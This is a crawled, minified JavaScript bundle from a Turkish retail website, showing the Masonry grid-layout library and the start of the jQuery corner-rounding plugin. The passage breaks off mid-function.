<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2106 seconds.-->

--- FILE ---
content_type: application/javascript
request_url: https://www.citybilisim.com/js/727dacff8fc0e91f7150b376f291e43279cfad9c.js
body_size: 141500
content:
/**
 * Table of contents: 
 * lang.js
 * masonry.pkgd.min.js
 * jquery.colorbox-min.js
 * jquery.corner.js
 * aos.js
 * jquery.elevateZoom-3.0.8.min.js
 * jquery.fancybox.pack.js
 * jquery.fancybox-media.js
 * jquery.autocomplete.pack.js
 * jquery.mask.js
 * jquery.tooltipster.min.js
 * jquery.cookie.js
 * jquery.sticky.js
 * passrev.js
 * shareon.min.js
 * jquery.keypad.pack.js
 * jquery.bxslider.js
 * jquery.keypad-tr.js
 * alerter.min.js
 * temp.js
 * ajaxBasket.js
 * sweetalert2.min.js
 * jssocials.min.js
 * jquery.lazyload.js
 * jquery.nice-select.js
 * fastclick.js
 * prism.js
 * jquery.mCustomScrollbar.concat.min.js
 * jquery.lazyload.min.js
 * owl.carousel.js
 * imagesloaded.js
 * jquery.easing.js
 * fws2.js
 * jquery.sumoselect.js
 * owl.carousel.min.js
 * eagle.gallery.js
 * lang__TR.js
 * site.js
 * Generated by MagicMin: 2026-02-01 12:01:10
 */
/*!
 * Masonry PACKAGED v4.2.2
 * Cascading grid layout library
 * https://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,a){function h(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,h){var u=a.data(h,i);if(!u)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var d=u[e];if(!d||"_"==e.charAt(0))return void s(r+" is not a valid method");var l=d.apply(u,n);o=void 0===o?l:o}),void 0!==o?o:t}function u(t,e){t.each(function(t,n){var o=a.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),a.data(n,i,o))})}a=a||e||t.jQuery,a&&(r.prototype.option||(r.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return h(this,t,e)}return u(this,t),this},n(a))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define("get-size/get-size",e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t),i=-1==t.indexOf("%")&&!isNaN(e);return i&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;u>e;e++){var i=h[e];t[i]=0}return t}function n(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function o(){if(!d){d=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var o=n(e);s=200==Math.round(t(o.width)),r.isBoxSizeOuter=s,i.removeChild(e)}}function r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});/*!
 * jQuery corner plugin: simple corner rounding
 * Examples and documentation at: http://jquery.malsup.com/corner/
 * version 2.12 (23-MAY-2011)
 * Requires jQuery v1.3.2 or later
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Authors: Dave Methvin and Mike Alsup
 */
jQuery.browser={};(function(){jQuery.browser.msie=false;jQuery.browser.version=0;if(navigator.userAgent.match(/MSIE ([0-9]+)\./)){jQuery.browser.msie=true;jQuery.browser.version=RegExp.$1;}})();;(function($){var style=document.createElement('div').style,moz=style['MozBorderRadius']!==undefined,webkit=style['WebkitBorderRadius']!==undefined,radius=style['borderRadius']!==undefined||style['BorderRadius']!==undefined,mode=document.documentMode||0,noBottomFold=$.browser.msie&&(($.browser.version<8&&!mode)||mode<8),expr=$.browser.msie&&(function(){var div=document.createElement('div');try{div.style.setExpression('width','0+0');div.style.removeExpression('width');}
catch(e){return false;}
return true;})();$.support=$.support||{};$.support.borderRadius=moz||webkit||radius;function sz(el,p){return parseInt($.css(el,p))||0;};function hex2(s){s=parseInt(s).toString(16);return(s.length<2)?'0'+s:s;};function gpc(node){while(node){var v=$.css(node,'backgroundColor'),rgb;if(v&&v!='transparent'&&v!='rgba(0, 0, 0, 0)'){if(v.indexOf('rgb')>=0){rgb=v.match(/\d+/g);return'#'+hex2(rgb[0])+hex2(rgb[1])+hex2(rgb[2]);}
return v;}
if(node.nodeName.toLowerCase()=='html')
break;node=node.parentNode;}
return'#ffffff';};function getWidth(fx,i,width){switch(fx){case'round':return Math.round(width*(1-Math.cos(Math.asin(i/width))));case'cool':return Math.round(width*(1+Math.cos(Math.asin(i/width))));case'sharp':return width-i;case'bite':return Math.round(width*(Math.cos(Math.asin((width-i-1)/width))));case'slide':return Math.round(width*(Math.atan2(i,width/i)));case'jut':return Math.round(width*(Math.atan2(width,(width-i-1))));case'curl':return Math.round(width*(Math.atan(i)));case'tear':return Math.round(width*(Math.cos(i)));case'wicked':return Math.round(width*(Math.tan(i)));case'long':return Math.round(width*(Math.sqrt(i)));case'sculpt':return Math.round(width*(Math.log((width-i-1),width)));case'dogfold':case'dog':return(i&1)?(i+1):width;case'dog2':return(i&2)?(i+1):width;case'dog3':return(i&3)?(i+1):width;case'fray':return(i%2)*width;case'notch':return width;case'bevelfold':case'bevel':return i+1;case'steep':return i/2+1;case'invsteep':return(width-i)/2+1;}};$.fn.corner=function(options){if(this.length==0){if(!$.isReady&&this.selector){var s=this.selector,c=this.context;$(function(){$(s,c).corner(options);});}
return this;}
return this.each(function(index){var $this=$(this),o=[$this.attr($.fn.corner.defaults.metaAttr)||'',options||''].join(' ').toLowerCase(),keep=/keep/.test(o),cc=((o.match(/cc:(#[0-9a-f]+)/)||[])[1]),sc=((o.match(/sc:(#[0-9a-f]+)/)||[])[1]),width=parseInt((o.match(/(\d+)px/)||[])[1])||10,re=/round|bevelfold|bevel|notch|bite|cool|sharp|slide|jut|curl|tear|fray|wicked|sculpt|long|dog3|dog2|dogfold|dog|invsteep|steep/,fx=((o.match(re)||['round'])[0]),fold=/dogfold|bevelfold/.test(o),edges={T:0,B:1},opts={TL:/top|tl|left/.test(o),TR:/top|tr|right/.test(o),BL:/bottom|bl|left/.test(o),BR:/bottom|br|right/.test(o)},strip,pad,cssHeight,j,bot,d,ds,bw,i,w,e,c,common,$horz;if(!opts.TL&&!opts.TR&&!opts.BL&&!opts.BR)
opts={TL:1,TR:1,BL:1,BR:1};if($.fn.corner.defaults.useNative&&fx=='round'&&(radius||moz||webkit)&&!cc&&!sc){if(opts.TL)
$this.css(radius?'border-top-left-radius':moz?'-moz-border-radius-topleft':'-webkit-border-top-left-radius',width+'px');if(opts.TR)
$this.css(radius?'border-top-right-radius':moz?'-moz-border-radius-topright':'-webkit-border-top-right-radius',width+'px');if(opts.BL)
$this.css(radius?'border-bottom-left-radius':moz?'-moz-border-radius-bottomleft':'-webkit-border-bottom-left-radius',width+'px');if(opts.BR)
$this.css(radius?'border-bottom-right-radius':moz?'-moz-border-radius-bottomright':'-webkit-border-bottom-right-radius',width+'px');return;}
